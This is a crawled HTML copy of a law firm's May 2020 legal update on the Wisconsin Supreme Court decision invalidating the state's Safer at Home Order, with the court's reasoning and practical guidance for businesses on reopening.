

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/wisconsin-supreme-court-strikes-down-wisconsins-safer-at-home-order
body_size: 9156
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Wisconsin Supreme Court Strikes Down Wisconsin's Safer at Home Order | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/wisconsin-supreme-court-strikes-down-wisconsins-safer-at-home-order" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Wisconsin Supreme Court Strikes Down Wisconsin's Safer at Home Order" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Wisconsin Supreme Court Strikes Down Wisconsin's Safer at Home Order" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/wisconsin-supreme-court-strikes-down-wisconsins-safer-at-home-order" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="JLjoVvoYHj0zZc9treC5qETROLDG852+GUq8R/n/kiYiTbzBwP4onwInN6Rymshgjx0oFRcZ7mexRnt2aNyf1xz7tNtj7b5YlozP8Sh+amQ=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Wisconsin Supreme Court Strikes Down Wisconsin's Safer at Home Order</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>May 14, 2020</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/corporate">Corporate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/white-collar-internal-investigations-compliance">White Collar, Internal Investigations, & Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fwisconsin-supreme-court-strikes-down-wisconsins-safer-at-home-order"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fwisconsin-supreme-court-strikes-down-wisconsins-safer-at-home-order"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fwisconsin-supreme-court-strikes-down-wisconsins-safer-at-home-order"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=74372&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>Yesterday, <a href="https://wicourts.gov/sc/opinion/DisplayDocument.pdf?content=pdf&amp;seqNo=260868" target="_blank">the Wisconsin Supreme Court ruled that Wisconsin&rsquo;s Safer at Home Order, Emergency Order #28 was unenforceable</a> for two reasons: The order is invalid (1) because it is an administrative &ldquo;rule&rdquo; that was not promulgated in accordance with Wisconsin&rsquo;s Administrative Procedure Act; and (2) because the order exceeds the Department of Health Services&rsquo; (DHS) statutory authority.</p>

<p>As a result of the court&rsquo;s decision, Wisconsin&rsquo;s Safer at Home Order is immediately unenforceable except as to the closure of public and private K-12 schools for the remainder of the school year. The court declined to define the precise scope of DHS authority, but determined that the Safer at Home Order was beyond the bounds of that authority.</p>

<p>The court concluded that the Safer at Home Order is an administrative &ldquo;rule&rdquo; because it &ldquo;regulates all persons in Wisconsin at the time it was issued and it regulates all who will come into Wisconsin in the future.&rdquo; The court rejected DHS&rsquo;s argument that an emergency rule cannot deal with the type of circumstance the state faces here. The court held that, &ldquo;[n]ecessarily under Ch. 227 you&rsquo;re dealing with a rule that&rsquo;s time limited and necessarily you&rsquo;re dealing with a rule that&rsquo;s responding to a new set of circumstances and is prospective.&rdquo;</p>

<p>The court also ruled that the order is invalid because it exceeds DHS&rsquo;s authority in Chapter 252. The court ruled that DHS cannot rely on 252.02(6) to impose criminal penalties because that provision &ldquo;does not have the specificity required for fair notice of the conduct required or prohibited.&rdquo; The court held that the order also goes well beyond what is authorized by 252.02(4) because it: (a) quarantines &ldquo;all individuals present within the State of Wisconsin by ordering them to stay at home or at their place of residence with exceptions [DHS] deems appropriate&rdquo;; (b) prohibits gatherings even of people who are not infected or suspected of being infected; and (c) &nbsp;prohibits all travel, not just travel &ldquo;necessary to guard against the introduction of any communicable disease into the state.&rdquo; The court further held that nothing in 252.02(4) gives DHS the authority to close all businesses it deems non-essential.</p>

<p>To reach its decision, the court also relied on Wisconsin&rsquo;s Administrative Procedure Act, which &ldquo;prevents agencies from circumventing this new &lsquo;explicit authority&rsquo; requirement by simply utilizing broad statutes describing the agency&rsquo;s general duties or legislative purpose as a blank check for regulatory authority.&rdquo; The majority described Act 21 as a &ldquo;legislatively-imposed canon of construction that requires us to narrowly construe imprecise delegations of power to administrative agencies.&rdquo;</p>

<p>If DHS seeks to issue a similar order in the future, it will need to work directly with the legislature in promulgating an emergency or enacting legislation relating to reopening. The Governor&rsquo;s Emergency Declaration expired on May 11, 2020. If the Governor seeks to implement the same order through his emergency powers, he would need to declare another emergency. Under Wisconsin law, the legislature may, by joint resolution, suspend the Governor&rsquo;s Emergency Declaration.</p>

<p><strong>What does this mean for your business?</strong></p>

<p>This ruling means that there is nothing from the State of Wisconsin that currently prevents a business (other than schools) from reopening or operating at this time.</p>

<p>However, every Wisconsin business/organization should proceed with caution and with advice of counsel prior to changing their current operations. While the order has been invalidated, there remains significant public safety concerns, which have been acknowledged by the Wisconsin legislature and DHS throughout this legal challenge. We anticipate the Wisconsin legislature, Governor Evers and DHS will likely promulgate new rules in the very near future regarding the reopening of businesses and lifting of current Safer-at-Home restrictions.</p>

<p>In recent days the legislature has publicly advocated for a regional reopening approach that would be crafted based on incidences of COVID-19 in any particular area of the state, and would allow a more rapid reopening for those parts of the state with low incidences than other parts of the state harder hit by the disease.</p>

<p>As we await further guidance from the state, we recommend that all businesses analyze applicable local government restrictions that may be in place through local orders. Businesses may also consult guidelines from the <a href="https://www.cdc.gov/coronavirus/2019-ncov/communication/guidance-list.html?Sort=Date%3A%3Adesc" target="_blank">CDC</a> and best practices from the <a href="https://wedc.org/reopen-guidelines/" target="_blank">Wisconsin Economic Development Corporation (WEDC)</a>.</p>

<p><strong>Contact us</strong></p>

<p>If you have any further questions or require more information regarding this update, please contact <a href="/professionals/mindi-giftos">Mindi Giftos</a>, <a href="/professionals/eric-mcleod">Eric McLeod</a>,&nbsp;Lane Ruhland or your Husch Blackwell attorney.</p>

<p><strong>COVID-19 Return-to-Work Resource</strong><br />
<br />
For the many businesses that partially or completely shuttered their on-site operations due to government-mandated COVID-19 orders, transitioning employees back to the workplace is an unprecedented and complex endeavor. Husch Blackwell&rsquo;s&nbsp;<a href="/covid-19-return-to-work-resource">Return-to-Work Resource Center</a>&nbsp;provides best practices, answers to common questions and potential issues to consider.</p>
</div>
                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73935">
                                Explore related content for COVID-19 Toolkit
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=74195">
                                Explore related content for Return-to-Work Resource Center
                            </a>
                        </div>
                    
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/giftos_mindi_new_imagethumbnail_160213.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/mindi-giftos">Mindi S. Giftos</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_mcleod-eric.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/eric-mcleod">Eric M. McLeod</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

